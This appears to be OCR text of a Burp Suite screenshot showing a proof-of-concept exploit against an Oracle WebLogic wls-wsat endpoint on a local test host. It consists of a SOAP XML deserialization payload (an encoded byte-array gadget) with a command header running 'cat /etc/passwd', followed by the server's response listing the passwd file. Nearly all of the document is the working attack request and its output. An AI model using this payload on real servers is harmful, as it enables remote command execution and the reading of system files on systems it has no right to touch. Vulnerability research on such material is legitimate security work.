 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Project options User options CO2 Bypass WAF Software Vulnerability Scanner Errors JSON Beautifier
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
1 × ...
Send Cancel < > Target: http://127.0.0.1:7001 ?
Request
Raw Params Headers Hex XML
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 127.0.0.1:7001
3 User-Agent: 1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Content-Type: text/xml
9 lfcmd: cat /etc/passwd
10 Content-Length: 258046
11
12 <?xml version="1.0" encoding="utf-8"?><soapenv:Envelope xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="
http://www.w3.org/2005/08/addressing" xmlns:asy="
http://www.bea.com/async/AsyncResponseService"> <soapenv:Header> <
work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"> <
java> <array method="forName"> <string>
oracle.toplink.internal.sessions.UnitOfWorkChangeSet</string> <void>
13 <array class="byte" length="6862"><void index="1601"><byte>100</byte></
void><void index="1381"><byte>64</byte></void><void index="2893"><byte>65
</byte></void><void index="1235"><byte>99</byte></void><void index="115">
<byte>108</byte></void><void index="1092"><byte>115</byte></void><void
index="2619"><byte>66</byte></void><void index="2091"><byte>72</byte></
void><void index="6354"><byte>10</byte></void><void index="2164"><byte>
115</byte></void><void index="1578"><byte>104</byte></void><void index="
897"><byte>101</byte></void><void index="1625"><byte>12</byte></void><
void index="6641"><byte>72</byte></void><void index="6262"><byte>47</byte
></void><void index="370"><byte>105</byte></void><void index="2216"><byte
>74</byte></void><void index="5147"><byte>116</byte></void><void index="
1255"><byte>109</byte></void><void index="204"><byte>101</byte></void><
void index="1484"><byte>97</byte></void><void index="4108"><byte>65</byte
></void><void index="1642"><byte>111</byte></void><void index="4318"><
byte>105</byte></void><void index="6652"><byte>21</byte></void><void
index="6324"><byte>2</byte></void><void index="4965"><byte>101</byte></
void><void index="6171"><byte>49</byte></void><void index="3652"><byte>65
</byte></void><void index="1783"><byte>109</byte></void><void index="2766
"><byte>100</byte></void><void index="5594"><byte>2</byte></void><void
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sat, 06 Jun 2020 08:06:12 GMT
4 X-Powered-By: Servlet/2.5 JSP/2.1
5 Content-Length: 936
6
7 root:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologinbin:x:2:2:bin:/bin:/usr/sbin/nologinsys:x:3:3:sys:/dev:/usr/sbin
/nologinsync:x:4:65534:sync:/bin:/bin/syncgames:x:5:60:games:/usr/games
:/usr/sbin/nologinman:x:6:12:man:/var/cache/man:/usr/sbin/nologinlp:x:7
:7:lp:/var/spool/lpd:/usr/sbin/nologinmail:x:8:8:mail:/var/mail:/usr/sb
in/nologinnews:x:9:9:news:/var/spool/news:/usr/sbin/nologinuucp:x:10:10
:uucp:/var/spool/uucp:/usr/sbin/nologinproxy:x:13:13:proxy:/bin:/usr/sb
in/nologinwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologinbackup:x:
34:34:backup:/var/backups:/usr/sbin/nologinlist:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologinirc:x:39:39:ircd:/var/run/ircd:/usr/
sbin/nologingnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologinnobody:x:65534:65534:nobody:/no
nexistent:/usr/sbin/nologinlibuuid:x:100:101::/var/lib/libuuid:syslog:x
:101:104::/home/syslog:/bin/false
? < + > Type a search term 0 matches
Done 1,067 bytes | 86 millis